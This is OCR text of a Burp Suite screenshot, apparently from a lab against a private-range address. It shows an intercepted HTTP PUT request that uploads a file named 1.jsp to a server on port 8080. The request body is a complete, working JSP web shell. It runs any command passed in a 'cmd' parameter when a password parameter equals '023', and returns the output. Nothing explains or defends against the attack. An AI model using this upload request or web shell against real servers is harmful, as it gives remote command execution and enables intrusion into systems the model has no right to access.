 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2021.8.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.168.128:8080
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 PUT /1.jsp/ HTTP/1.1
2 Host: 192.168.168.128:8080
3 Accept: */*
4 Accept-Language: en
5 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
6 Connection: close
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 750
9
10
11 <%@ page language="java" import="java.util.*,java.io.*" pageEncoding="UTF-8"%>
12
13 <%!public static String excuteCmd(String c) {
14
15 StringBuilder line = new StringBuilder();
16
17 try {Process pro = Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new InputStreamReader(pro.getInputStream()));
18
19 String temp = null;while ((temp = buf.readLine()) != null) {
20
21 line.append(temp+"\n");}buf.close();} catch (Exception e) {
22
23 line.append(e.getMessage());}return line.toString();}%><%if("023".equals(request.getParameter("pwd"))&&!"".equals(request.getParameter("cmd"))){
24
25 out.println("<pre>"+excuteCmd(request.getParameter("cmd"))+"</pre>");}else{out.println(":-)");}%>